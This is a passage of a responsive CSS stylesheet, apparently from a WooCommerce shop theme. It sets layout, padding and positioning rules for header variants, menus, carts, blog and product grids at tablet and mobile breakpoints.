    font-size: 48px;
  }
  .sale-of {
    right: 15px;
    top: -35px;
  }
  .sale-of:before, .sale-of:after {
    content: none;
  }
  .tp-bullets.franco-1 {
    -webkit-transform: translate(15px, -40px) !important;
    -moz-transform: translate(15px, -40px) !important;
    -ms-transform: translate(15px, -40px) !important;
    -o-transform: translate(15px, -40px) !important;
    transform: translate(15px, -40px) !important;
  }
  .single-product .nav-tabs > li > a {
    padding: 10px 28px 11px;
    margin-bottom: 5px;
  }
  .single-product .tab-center .nav-tabs {
    margin-top: -19px;
  }
  .coming-soon-container .coming-soon .title-behind {
    font-size: 70px;
    margin-left: -20px;
  }
  .testimonial-content {
    width: 100%;
  }
  .testimonial-container .owl-nav .owl-prev {
    left: 5px;
  }
  .testimonial-container .owl-nav .owl-next {
    right: 5px;
  }
  #fp-nav.left {
    left: 15px;
  }
}
@media (max-width: 991px) {
  .header-v18 .search-block-top > .btn-search {
    padding: 25px 15px;
  }
  .header-v18 .search-block-top {
    position: absolute;
    right: 210px;
    top: 0;
  }
  .header-v18 .btn-open {
    padding-right: 15px;
  }
  .spacer_slider .ult-spacer {
    height: 430px;
  }
  .header-v18 .search-block-top {
    position: absolute;
    right: 210px;
    top: 0;
  }
  .featured-product.col-3 .item, .featured-product .col-5 .item, .featured-product .col-4 .item {
    width: 50%;
  }
  .side-breadcrumb + .prd_cat_banner {
    margin-top: -30px;
  }
  .main-3 .line-ver {
    display: none;
  }
  .footer .footer-v9 .bottom-footer {
    padding-left: 15px;
    padding-right: 15px;
  }
  .tax-product_cat .main-2 .active-sidebar, .main-2 .tax-product_cat .vc_col-md-3 {
    padding: 15px 0;
    margin: 0;
  }
  .single-product .single_prd_style4 {
    margin-top: 0;
  }
  .shop-2 .active-sidebar {
    margin-top: 0;
    padding: 0 20px 20px;
  }
  .blog-type-2 .blog-item {
    margin-bottom: 30px;
  }
  .footer-v11 .widget.widget_nav_menu {
    min-height: 280px;
  }
  .header-v18 .header-bottom {
    position: relative !important;
  }
  .header-v18 {
    height: 73px;
    background: #000 !important;
  }
  .header-v18 .mega-menu {
    top: 74px;
  }
  .header-v18 .header-profile.dropdown-menu {
    left: auto;
    right: 0;
  }
  .header-v18 .right-header {
    position: absolute;
    right: 80px;
  }
  .header-v18 .header-bottom {
    padding: 0 15px;
  }
  .header-v18 .header-logo {
    margin-top: 16px;
  }
  .header-v18 .btn-open, .btn-open-right {
    color: #fff;
    position: absolute;
    right: 0;
    top: 0;
  }
  .header-v18 .top-link {
    position: absolute;
    right: 160px;
    top: 20px;
  }
  .header-v18 .cart_nu_count {
    bottom: 7px;
    right: -3px;
  }
  .header-v18 .cart_label {
    margin-top: 12px;
    background: transparent !important;
  }
  .header-v17 .header-bottom, .header-v17 .header-top {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-v17 .header-logo {
    left: 50px;
  }
  .header-v17 .right-header {
    right: 15px;
  }
  .header-v17 .btn-open {
    display: block;
    padding-left: 0;
    text-align: left;
  }
  .header-v17 .cart-block {
    top: 59px;
  }
  .header-v17 .cart_label {
    margin-left: 5px;
  }
  .home-boxed .container {
    width: auto;
  }
  .children.dropdown-menu::before {
    content: none;
  }
  .design-decor-left .wpb_single_image img, .design-decor-left .wpb_single_image .vc_figure, .design-decor-left .wpb_single_image .vc_single_image-wrapper {
    width: 100%;
  }
  .brands-decor .slick-slider {
    margin: 0 15px !important;
  }
  .no-margin {
    margin: 0 -15px !important;
  }
  .brands-decor .slick-prev {
    left: -15px;
  }
  .brands-decor .slick-next {
    right: -15px;
  }
  .footer .footer-v9 .footer-newsletter {
    margin-top: 30px;
  }
  .header-v15 {
    padding: 0 15px;
  }
  .footer .footer-v9 .social_icon_list {
    margin-top: -35px;
  }
  .header-v16 .header-top {
    padding-left: 5px;
    padding-right: 5px;
  }
  .footer .footer-v9 .widget {
    padding-bottom: 40px;
  }
  .blog-type-6 .blog-item .blog-post-info {
    padding-right: 0;
  }
  .design-decor-left {
    padding-right: 0 !important;
  }
  .design-decor-left .wpb_single_image.vc_align_right {
    text-align: center;
  }
  .prd-decor {
    margin: 0;
  }
  .home-boxed {
    padding: 0;
  }
  .blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info, .blog-type-6 .item:not(:first-child) {
    margin-top: 50px;
  }
  .blog-type-6 .blog-item .blog-post-info {
    margin-top: 40px;
    position: static;
    transform: none;
  }
  .header-v15 .header-logo {
    position: absolute;
    top: 0;
    left: 15px;
    z-index: 9;
  }
  .header-v15 .header-logo img {
    height: 80px;
  }
  .blog-type-6 .blog-img {
    float: none;
    text-align: center;
  }
  .blog-type-6 .blog-img img {
    width: 100%;
  }
  .blog-type-6 .blog-item .read-more {
    bottom: 30px;
    margin-top: 0;
    position: absolute;
    right: 15px;
    top: auto;
  }
  .title-blog-5 {
    position: static;
    text-align: center;
    font-size: 60px;
  }
  .title-blog-5 span {
    font-size: 65px;
  }
  .prd-decor, .section-prd-decor .vc_inner {
    background: #e8f1f6 !important;
  }
  .prd-decor .title-heading-5, .prd-decor-action, .prd-decor-container {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-v15 .cart_label {
    padding: 12px 10px 12px 20px;
  }
  .header-v16 .mega-menu {
    top: 89px;
  }
  .header-v16 .header-logo {
    left: 15px;
    max-width: 69px;
    position: absolute;
    top: 8px;
  }
  .header-v16 .top-search {
    top: 66px;
  }
  .header-v16 .cart-block {
    top: 90px;
    right: -15px;
  }
  .header-v16 .cart_label {
    padding: 14px 10px 10px 20px;
  }
  .header-v16.is-sticky .top-search {
    top: 53px;
  }
  .header-v16.is-sticky .mega-menu {
    top: 65px;
  }
  .header-v16.is-sticky .cart-block {
    top: 77px;
    right: -15px;
  }
  .header-v15 .top-link .customlinks {
    display: none;
  }
  .header-v15 .btn-open {
    font-size: 15px;
  }
  .header-v15 .right-header {
    margin-left: 9px;
  }
  .header-v15 .top-search {
    top: 52px;
  }
  .product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(-n+4) {
    border-top: 1px dotted #c6c6c6;
  }
  .product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(-n+2) {
    border-top: none;
  }
  .header-v16 .btn-open {
    position: absolute;
    right: 114px;
    top: 7px;
    font-size: 15px;
  }
  .header-v16:not(.is-sticky) .header-bottom {
    padding-top: 2px;
  }
  .header-v16.is-sticky .header-bottom {
    padding-bottom: 10px;
  }
  .header-v16.is-sticky .header-logo {
    margin-top: 4px;
  }
  .header-v16.is-sticky .right-header {
    padding-top: 0;
    margin-top: -3px;
  }
  .header-v16.is-sticky .mega-menu {
    margin-top: 9px;
  }
  .header-v16.is-sticky .btn-open {
    top: -1px;
  }
  .header-logo {
    z-index: 99;
  }
  .header-v16.site-header.is-sticky .cart_label {
    padding-bottom: 8px;
    padding-top: 9px;
  }
  .header-v16.site-header.is-sticky .btn-open {
    padding: 20px 20px 23px;
  }
  .header-v16.site-header.is-sticky .mega-menu {
    margin-top: 0;
  }
  .header-v16.site-header.is-sticky .cart-block {
    top: 70px;
  }
  .header-v13 .mega-menu {
    left: auto;
    right: 15px;
  }
  .product_archives.product-isotope .item {
    width: 33.333% !important;
  }
  .slide-best-deals .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
  }
  .align-left .vc_column-inner {
    padding-left: 39px !important;
  }
  .header-v13 .shop_settings {
    display: none;
  }
  .header-v13:not(.is-sticky) .header-bottom {
    margin-top: 0;
  }
  .header-v13 .mini-cart i {
    font-size: 28px;
  }
  .header-v13 .header-bottom .header-logo {
    max-width: 160px;
    padding: 9px 0px;
    margin-left: 20px;
    max-height: 60px;
  }
  .header-v13 .search-block-top > .btn-search {
    padding: 17px 15px 17px 15px;
    font-size: 26px;
  }
  .header-v13 .btn-open, .header-v13 .btn-open-right {
    padding: 18px 20px 18px;
  }
  .header-v13 .cart_label {
    padding: 15px 17px 12px 13px;
  }
  .widget_recent_comments {
    padding-bottom: 0;
  }
  .widget_tag_cloud {
    padding-bottom: 0;
  }
  .wpb_content_element .widget_recent_comments ul {
    margin-bottom: 0;
  }
  .product-type-2.prd_type3 .product-grid .item:nth-child(2n) {
    border-right: none;
  }
  .content-box-first {
    margin-top: 0;
  }
  .tip-and-trick .ult-content-box {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .btn-slide-bottom .slick-next, .btn-slide-bottom .slick-prev {
    margin-top: 30px;
  }
  br {
    display: none;
  }
  .discover_more br {
    display: block;
  }
  .info-franco {
    max-width: 90%;
  }
  .testimonial-style4 {
    margin-bottom: 40px;
  }
  .slider_style_1 {
    height: 100%;
  }
  .menu-bottom {
    display: none !important;
  }
  .padding-sm .owl-stage {
    padding: 0 !important;
  }
  address br {
    display: block;
  }
  .mega-menu li.megamenu:hover > .children {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .single-gallery .gallery_right {
    padding-top: 30px;
    margin-left: 0;
  }
  .header-v10 .show-breadcrumb.header-bottom #site-navigation {
    padding-right: 10px;
  }
  .footer .footer-v6 .address-bottom {
    margin: 40px 0 0;
  }
  .blog-full .blog-item .blog-img + .blog-post-info {
    margin-top: 0;
  }
  .blog-type-4 {
    margin-bottom: 50px;
  }
  .destop-hide.place-order {
    clear: both;
  }
  .woocommerce-cart .actions {
    margin-bottom: 30px;
  }
  .woocommerce-cart .hide-cross .shipping-total {
    margin-bottom: 22px;
  }
  .active-sidebar {
    margin-top: 50px;
  }
  .mobile-hide {
    display: none;
  }
  .cart_label {
    padding-bottom: 15px;
  }
  .woocommerce-order-received br, .slide-desc h4 br, .slide-2 br {
    display: block;
  }
  .coming-menu .btn-open {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 999;
  }
  .coming-menu .mega-menu {
    top: 80px;
  }
  .social_list > ul {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 6px 13px 2px rgba(0, 0, 0, 0.4);
    display: none;
    left: 0;
    margin-top: 0;
    padding: 10px 20px;
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 99999;
  }
  .woocommerce-checkout .order-review {
    margin-bottom: 30px;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    margin-top: 70px;
  }
  .wpb_revslider_element br {
    display: block;
  }
  .mega-menu {
    background: #fff none repeat scroll 0 0;
    display: none;
    padding: 10px 20px !important;
    position: absolute;
    top: 100%;
    width: 100%;
    left: 0;
    z-index: 99999;
    margin-top: 1px;
    overflow: auto;
    box-shadow: 0 6px 13px 2px rgba(0, 0, 0, 0.4);
  }
  .mega-menu li {
    width: 100%;
    position: relative;
  }
  .mega-menu li .caret {
    display: block;
  }
  .mega-menu li a {
    padding: 12px 0 !important;
  }
  .mega-menu li a .icon-next {
    display: none;
  }
  .mega-menu li a:before, .mega-menu li a:after {
    content: none !important;
  }
  .mega-menu li ul li ul {
    display: none;
  }
  .mega-menu > li:first-child a {
    border: none;
  }
  .mega-menu > li > a {
    border: none;
    color: #000 !important;
  }
  .mega-menu > li > a:before {
    content: none;
  }
  .mega-menu > li > a:hover {
    background: none !important;
  }
  .mega-menu .open .dropdown-menu {
    display: block;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
    visibility: visible;
    border: none;
    padding: 0 0 0 12px;
  }
  .mega-menu .open .caret {
    text-indent: -9999em;
  }
  .mega-menu .open .caret:before {
    position: absolute;
    content: "-";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    font-size: 33px;
    text-indent: 1px;
  }
  .mega-menu .open ul li .caret {
    text-indent: 1px;
  }
  .mega-menu .open ul li .caret:before {
    content: none;
  }
  .mega-menu .open ul li .caret.active {
    text-indent: -9999em;
  }
  .mega-menu .open ul li .caret.active:before {
    content: "-";
  }
  .mega-menu .dropdown-menu {
    background: none;
    box-shadow: none;
    opacity: 1;
    visibility: visible;
    width: 100%;
    position: relative;
    left: 0 !important;
    top: 0 !important;
    display: none;
  }
  .header-v14 .cart_label {
    padding: 16px 0 23px 20px;
  }
  .header-v14 .cart_nu_count {
    top: 18px;
  }
  .header-v10 .mega-menu {
    margin-top: 0;
  }
  .header-v9 .mega-menu {
    margin-top: 0;
  }
  .header-v6 .mega-menu > li > a {
    color: #000;
  }
  .header-v6 .right-header .search-block-top > .btn-search {
    font-size: 14px;
    padding: 30px 15px;
  }
  .header-v6 .btn-open {
    position: absolute;
    right: 47px;
    top: 5px;
  }
  .header-v6 .header-bottom {
    min-height: 75px;
  }
  .header-v6 .header-logo {
    padding-top: 17px;
  }
  .header-v10 .header-logo {
    top: 12px;
    left: 30px;
    max-width: 70px;
  }
  .header-v10 .header-bottom:not(.show-breadcrumb) {
    padding: 12px 15px 5px;
  }
  .header-v2.is-sticky .btn-open, .header-v4.is-sticky .btn-open {
    padding: 17px 0;
  }
  .header-v2.is-sticky .cart_label, .header-v4.is-sticky .cart_label {
    height: 58px;
    line-height: 45px;
  }
  .header-v2 .cart_label, .header-v4 .cart_label {
    font-size: 0;
    padding: 0;
    width: 50px;
    height: 78px;
    line-height: 65px;
  }
  .header-v2 .mini-cart, .header-v4 .mini-cart {
    display: block;
    margin-right: 15px;
    text-align: right;
  }
  .header-v2 .mini-cart .cart_label::after, .header-v4 .mini-cart .cart_label::after {
    content: "\e66e";
    top: 7px;
    right: 0;
    font-family: Pe-icon-7-stroke;
    position: absolute;
    font-size: 25px;
    color: #fff;
    text-indent: 1px;
  }
  .header-v2 .cart-block, .header-v4 .cart-block {
    border-top: 1px solid #e1e1e1;
    right: 0;
    top: 100%;
  }
  .header-v2 .header-logo, .header-v4 .header-logo {
    padding: 9px 0;
    display: inline-block;
  }
  .header-v2 .mega-menu, .header-v4 .mega-menu {
    left: 30px;
    margin: 0;
  }
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    color: #000;
  }
  .header-v2 .mega-menu > li > a:hover, .header-v4 .mega-menu > li > a:hover {
    color: #cea35f;
  }
  .header-v2 .btn-open, .header-v4 .btn-open {
    float: left;
    color: #fff;
  }
  .header-v2 .btn-open-right, .header-v4 .btn-open-right {
    float: right;
    color: #fff;
    font-size: 18px;
  }
  .header-v2 .right-header, .header-v4 .right-header {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 6px 13px 2px rgba(0, 0, 0, 0.4);
    display: none;
    left: 0;
    margin-top: 0;
    padding: 10px 20px;
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 99999;
  }
  .header-v2 .right-header > div, .header-v4 .right-header > div {
    display: block;
    text-align: left;
  }
  .header-v2 .right-header > div a, .header-v4 .right-header > div a {
    padding: 12px 0;
    color: #000;
  }
  .header-v1.is-sticky .mega-menu {
    display: none !important;
  }
  .header-v1 .header-top {
    padding: 5px 15px 0;
  }
  .header-v1 .search-block-top {
    display: none;
  }
  .header-v1 .header-top .top-link {
    padding-right: 60px;
    text-align: left;
    margin: 0 -15px;
    padding-top: 5px;
  }
  .header-v1 .header-top .top-link .customlinks {
    padding: 0 15px;
  }
  .header-v1 .top-link {
    padding-right: 30px;
    text-align: left;
    margin: 5px -12px 0;
  }
  .header-v1 .btn-open {
    color: #525252;
    padding: 0;
    position: absolute;
    right: 0;
    top: -34px;
  }
  .header-v1 .btn-open:hover {
    color: #fff;
  }
  .header-v1 .right-header {
    right: 15px;
  }
  .header-v1 .cart-block {
    right: 0;
  }
  .header-v1 .header-logo {
    padding-bottom: 16px;
    padding-top: 15px;
    padding-left: 15px;
  }
  .header-v3 .shop_settings {
    display: none;
  }
  .header-v3 .main-navigation {
    min-height: 60px;
    padding: 0 60px;
  }
  .header-v3 .main-navigation > .container > div {
    text-align: right;
  }
  .header-v3 .search-block-top {
    padding-left: 0;
  }
  .header-v3 .search-block-top > .btn-search {
    padding: 17px 5px 18px;
  }
  .header-v3 .btn-open {
    padding: 17px 20px 18px;
    font-size: 14px;
    float: right;
  }
  .header-v3 .header-logo, .header-v3 .right-header {
    height: 60px;
    width: 60px;
  }
  .header-v3 .mini-cart {
    display: block;
    height: 100%;
    width: 100%;
    position: relative;
  }
  .header-v3 .mini-cart a.cart_label {
    display: block;
    height: 100%;
    padding: 0;
  }
  .header-v3 .mini-cart a.cart_label i {
    font-size: 24px;
    height: 100%;
    line-height: 60px;
    width: 100%;
  }
  .header-v3 .mini-cart a.cart_label .cart_count {
    line-height: 100%;
    padding: 4px 9px;
  }
  .header-v4 .btn-open {
    color: #000;
  }
  .header-v4 .mini-cart .cart_label::after {
    color: #000;
  }
  .header-v5 .shop_settings {
    display: none;
  }
  .header-v5 .header-logo {
    left: 15px;
    padding-left: 0;
    position: absolute;
    top: 10px;
    z-index: 999;
  }
  .header-v5 .right-header {
    padding-right: 0;
  }
  .header-v5 .btn-open {
    float: right;
  }
  .header-v5 .btn-open, .header-v5 .search-block-top > .btn-search {
    font-size: 14px;
    padding: 28px 12px 27px;
  }
  .header-v5 .cart_label {
    padding: 28px 0 27px 12px;
  }
  .header-v5 .cart_label i {
    font-size: 14px;
  }
  .mega-menu {
    margin-top: 0;
  }
  .header-v8.is-sticky .header-logo img, .header-v7.is-sticky .header-logo img, .header-v11.is-sticky .header-logo img, .header-v12.is-sticky .header-logo img {
    margin-top: 0;
  }
  .header-v8.is-sticky .header-bottom, .header-v7.is-sticky .header-bottom, .header-v11.is-sticky .header-bottom, .header-v12.is-sticky .header-bottom {
    padding: 10px 0;
  }
  .header-v8.is-sticky .header-bottom .search-block-top, .header-v7.is-sticky .header-bottom .search-block-top, .header-v11.is-sticky .header-bottom .search-block-top, .header-v12.is-sticky .header-bottom .search-block-top {
    display: block;
  }
  .header-v8.is-sticky .header-bottom .top-search, .header-v7.is-sticky .header-bottom .top-search, .header-v11.is-sticky .header-bottom .top-search, .header-v12.is-sticky .header-bottom .top-search {
    top: 60px;
  }
  .header-v8 .header-logo, .header-v7 .header-logo, .header-v11 .header-logo, .header-v12 .header-logo {
    text-align: left;
  }
  .header-v8 .header-logo img, .header-v7 .header-logo img, .header-v11 .header-logo img, .header-v12 .header-logo img {
    height: 60px;
  }
  .header-v8 .btn-open, .header-v7 .btn-open, .header-v11 .btn-open, .header-v12 .btn-open {
    padding: 0;
    position: absolute;
    right: 0;
    top: -43px;
    z-index: 999;
  }
  .header-v8 .header-bottom, .header-v7 .header-bottom, .header-v11 .header-bottom, .header-v12 .header-bottom {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .header-v8 .header-bottom .search-block-top, .header-v7 .header-bottom .search-block-top, .header-v11 .header-bottom .search-block-top, .header-v12 .header-bottom .search-block-top {
    position: absolute;
    display: none;
    right: 55px;
    top: -60px;
  }
  .header-v8 .header-bottom .search-block-top > .btn-search, .header-v7 .header-bottom .search-block-top > .btn-search, .header-v11 .header-bottom .search-block-top > .btn-search, .header-v12 .header-bottom .search-block-top > .btn-search {
    font-size: 16px;
  }
  .header-v8 .social_icon_list ul, .header-v7 .social_icon_list ul, .header-v11 .social_icon_list ul, .header-v12 .social_icon_list ul {
    height: 40px;
  }
  .header-v8 .search-block-top > .btn-search, .header-v7 .search-block-top > .btn-search, .header-v11 .search-block-top > .btn-search, .header-v12 .search-block-top > .btn-search {
    padding: 8px 0 8px 8px;
  }
  .header-v8 .header-top, .header-v7 .header-top, .header-v11 .header-top, .header-v12 .header-top {
    min-height: 40px;
  }
  .header-v7 {
    padding: 10px 0;
    -ms-box-orient: horizontal;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
  }
  .header-v7.is-sticky .header-top {
    display: block;
  }
  .header-v7.is-sticky .social_icon_list, .header-v7.is-sticky .right-header {
    display: none;
  }
  .header-v7.is-sticky .header-logo {
    margin-bottom: 10px;
  }
  .header-v7.is-sticky .header-bottom {
    padding: 0;
  }
  .header-v7 .header-logo {
    margin-top: 10px;
    float: left;
    display: inline-block;
  }
  .header-v7 .header-bottom {
    border-bottom: medium none;
    border-top: medium none;
  }
  .header-v7 .btn-open {
    color: #fff;
  }
  .header-v7 .header-top {
    order: 1;
    width: 100%;
  }
  .header-v7 .header-quote {
    order: 3;
    width: 100%;
    padding-bottom: 20px;
  }
  .header-v7 .header-bottom {
    order: 2;
    padding: 0;
    width: 100%;
  }
  .header-v7 .mega-menu li a {
    color: #000;
  }
  .header-v7 .social_icon_list, .header-v7 .right-header {
    padding: 0;
  }
  .header-v7 .mega-menu > li.current-menu-ancestor > a {
    color: #000;
  }
  .header-v7 .mega-menu > li.current-menu-ancestor > a:hover {
    color: #cea35f;
  }
  .header-v7 .mega-menu > li > a:hover {
    color: #cea35f;
  }
  .header-v7 .btn-open {
    top: -50px;
  }
  .header-v8 .mega-menu {
    margin: 0;
  }
  .header-v8 .header-logo {
    margin-bottom: 0;
    margin-top: 0;
  }
  .header-v8.is-sticky .header-logo {
    margin-bottom: 0;
    margin-top: 0;
  }
  .header-v8.is-sticky .header-bottom .search-block-top {
    top: -53px;
  }
  .header-v8.is-sticky .header-bottom .search-block-top > .btn-search {
    color: #010101;
  }
  .header-v11 {
    padding: 0;
    min-height: 400px;
  }
  .header-v11 .header-bottom {
    border: medium none;
    padding: 0;
  }
  .header-v11 .header-top {
    padding: 0;
  }
  .header-v11 .header-logo {
    margin-top: 11px;
  }
  .header-v11 .btn-open {
    color: #fff;
  }
  .header-v11 .mega-menu > li > a {
    color: #0b0b0b;
  }
  .header-v11 .mega-menu > li.current-menu-ancestor > a {
    color: #000;
  }
  .header-v11 .mega-menu > li > a:hover {
    color: #cea35f;
  }
  .header-v11 .social_icon_list, .header-v11 .right-header {
    padding: 0;
  }
  .header-v11.is-sticky {
    min-height: 80px;
  }
  .header-v11.is-sticky .header-logo {
    margin-bottom: 10px;
  }
  .header-v11.is-sticky .header-top {
    display: block;
  }
  .header-v11.is-sticky .header-bottom {
    padding: 0;
  }
  .header-v11.is-sticky .social_icon_list, .header-v11.is-sticky .right-header {
    display: none;
  }
  .header-v11.is-sticky .btn-open {
    top: -52px;
  }
  .header-v12 {
    padding: 0;
  }
  .header-v12 .header-top {
    padding: 0;
  }
  .header-v12 .header-bottom {
    border: medium none;
    padding: 0;
  }
  .header-v12 .header-logo {
    margin-top: 10px;
  }
  .header-v12.is-sticky .header-logo {
    margin-bottom: 10px;
  }
  .header-v12.is-sticky .header-top {
    display: block;
  }
  .header-v12.is-sticky .header-bottom {
    padding: 0;
  }
  .header-v12.is-sticky .social_icon_list, .header-v12.is-sticky .right-header {
    display: none;
  }
  .header-v12.is-sticky .btn-open {
    top: -52px;
  }
  .header-v12.is-sticky .search-block-top > .btn-search {
    color: #010101;
  }
  .megamenu ul.children {
    padding: 0 8px;
  }
  .side-breadcrumb.type-3 {
    margin-bottom: 30px;
    margin-top: 10px;
  }
  .btn-open, .btn-open-right {
    display: inline-block;
    padding: 23px 20px 28px;
  }
  .featured-product .item {
    width: 50%;
  }
  .isotope .item {
    width: 50% !important;
  }
  .col-md-6 > #options > .button-group {
    text-align: left;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    padding: 50px;
    position: static;
    width: 100%;
    margin: 50px 0;
  }
  .ads-type-2 {
    margin-bottom: 30px;
    margin-top: 0;
  }
  .blog-type-3 .grid-item:last-child .blog-item {
    margin-bottom: 0;
  }
  .blog-type-3 .blog-item {
    margin-bottom: 30px;
  }
  .footer {
    padding-top: 70px;
  }
  .single-product .entry-summary .product-desc {
    margin-top: 30px;
  }
  .single-product .nav-tabs > li > a {
    padding-left: 28px;
    padding-right: 28px;
  }
  .amount-content {
    text-align: center;
  }
  .grid-item:nth-of-type(1) .member-content, .grid-item:nth-of-type(2) .member-content {
    padding-bottom: 50px;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    margin-top: 0;
  }
  .vc_col-xs-6:nth-of-type(1) .amount-content, .vc_col-xs-6:nth-of-type(2) .amount-content {
    padding-bottom: 30px;
    padding-left: 0;
    padding-right: 0;
  }
  .coupon {
    margin-bottom: 30px;
  }
  .border-primary {
    width: 650px;
  }
  .blog-full .blog-item .blog-post-info {
    margin: auto 0;
    width: 100%;
  }
  .slide-5.number-slide h2 {
    font-size: 48px;
    letter-spacing: 10px !important;
  }
  .instagram-gallery li {
    width: 25%;
  }
  #fp-nav.left {
    left: 15px;
  }
  .slide-content .slide-desc {
    padding: 0 30px;
  }
  .slide-content .slide-desc h4 {
    font-size: 30px;
  }
  .slide-content .number-slide h2 {
    font-size: 140px;
    margin-bottom: -75px;
  }
  .widget_recent_comments {
    padding-top: 0;
  }
  .blog-full .blog-item .blog-post-info {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-v1 .mc4wp-form-fields > button {
    margin-right: 0;
  }
  .single-product .comment-form {
    width: 100%;
  }
  .widget_nav_menu .menu-sticky {
    padding-bottom: 0;
    position: static;
    width: 100%;
  }
  .product-type-2 .item {
    width: 50%;
  }
  .header-v14.is-sticky .btn-open {
    top: 10px;
  }
  .header-v14 .header-logo {
    position: absolute;
    left: 15px;
  }
  .header-v14 .btn-open {
    padding: 0;
    position: absolute;
    right: 15px;
    font-size: 16px;
    color: #fff;
    top: 30px;
    z-index: 9999;
  }
  .header-v14 .header-logo {
    left: 15px;
    margin-top: 14px;
    position: absolute;
  }
  .header-v14 .right-header {
    margin-right: 45px;
  }
  .header-v14 .mini-cart .cart_label i::before {
    font-size: 16px;
  }
  .header-v14 .cart_nu_count {
    right: -18px;
  }
  .header-v15 .cart-block {
    margin-top: 0;
    right: 0;
    top: 76px;
  }
  .header-v15.is-sticky .btn-open {
    padding: 16px 20px 20px;
  }
  .header-v15.is-sticky .cart_label {
    padding-bottom: 18px;
    padding-top: 5px;
  }
  .header-v15.is-sticky .cart-block {
    top: 61px;
  }
  .header-v15.is-sticky .top-search {
    top: 44px;
  }
  .slide-best-deals .ult_countdown, .wpb_row .wpb_column .wpb_wrapper .ult_countdown {
    margin-left: 80px !important;
  }
  #wpsl-result-list {
    margin-right: 0;
    width: 100%;
    overflow: hidden;
    float: left;
    margin-top: 20px;
  }
  #wpsl-gmap {
    width: 100%;
  }
}
@media (min-width: 768px) {
  .single_prd_style3 .media .images .row > .col-md-10.f_right {
    width: 83.05%;
  }
  .single_prd_style3 .media .images .row > .col-md-2 {
    padding-right: 13px;
  }
  .wpb_revslider_element.padding-90 .tparrows {
    display: none !important;
  }
  .cart-block {
    max-height: 410px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .align-right .vc_column-inner {
    padding-right: 39px !important;
  }
  .wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
    margin: 0 !important;
  }
  .box-resize .vc_single_image-wrapper img {
    -webkit-transform: translateX(-47px);
    -moz-transform: translateX(-47px);
    -ms-transform: translateX(-47px);
    -o-transform: translateX(-47px);
    transform: translateX(-47px);
  }
  .scroll-down a:before {
    margin-top: 35px;
    left: -8px;
  }
  .main-images img {
    width: 100%;
    height: auto;
  }
  .ads-content .ads_icon {
    top: -9px;
  }
  .banner-desc h3 {
    white-space: nowrap;
  }
  .blog-type-2 .blog-bottom {
    width: 73%;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    width: 80%;
  }
  .prev-btn, .next-btn {
    max-width: 69px;
    margin: 0 auto;
    text-align: center;
  }
  .next-btn {
    left: 12px;
  }
  .prev-btn {
    margin-bottom: 20px;
  }
  .banner-content.text-left::after, .banner-content.text-left::before {
    bottom: 15px;
    left: 15px;
    right: 15px;
    top: 15px;
  }
  .banner-content.text-left .banner-desc {
    left: 20px;
  }
  .banner-content.text-left:hover .banner-desc {
    left: 30px;
  }
  .last-col .wpb_wrapper {
    margin: 0 -15px;
  }
  .last-col .wpb_wrapper > div:nth-of-type(3) {
    display: none !important;
  }
  .last-col .banner-container {
    float: left;
    padding: 0 15px;
    width: 50%;
  }
}
@media (min-width: 568px) and (max-width: 667px) {
  .coming-soon-container .coming-soon {
    margin-top: 100px;
  }
}
@media (max-width: 782px) {
  .logged-in.admin-bar .site-header.is-sticky {
    top: 46px;
  }
  .special-cart-open.logged-in.admin-bar .mini-cart-special .cart-block {
    top: 26px;
  }
}
@media (max-width: 600px) {
  .logged-in.admin-bar .site-header.is-sticky {
    top: 0;
  }
  .slide-status-numbers {
    display: none !important;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -200px;
  }
  .featured-product.col-3 .item, .featured-product .col-5 .item, .featured-product .col-4 .item {
    width: 100%;
  }
  .icon-tab .ult_tabmenu.style1 li.ult_tab_li {
    display: block;
    float: none;
    text-align: center;
    width: 100%;
  }
  .icon-tab.ult_tabs .ult_tabmenu.style1 a.ult_a {
    padding: 10px !important;
    text-align: center;
    width: 100%;
  }
  .icon-tab .ult_tab_li.current a::before {
    bottom: -3px;
  }
  .icon-tab li.ult_tab_li > a.ult_a span {
    display: block !important;
  }
  .banner_style_5 {
    width: 100%;
  }
  .special-cart-open.logged-in.admin-bar .mini-cart-special .cart-block {
    top: -20px;
  }
  .col-7 .instagram-gallery li {
    width: 20%;
  }
  .mobile-show {
    display: inline-block;
    position: absolute;
    width: 42%;
    height: 100%;
    top: 0;
    left: 0;
    vertical-align: middle;
    padding: 26px 16px 20px 20px;
    border-right: 1px solid #ddd;
  }
  .woocommerce .shop_table.cart tbody td.product-quantity .mobile-show {
    padding-top: 30px;
  }
  .woocommerce .shop_table.cart tbody td.product-subtotal .mobile-show {
    padding-top: 25px;
  }
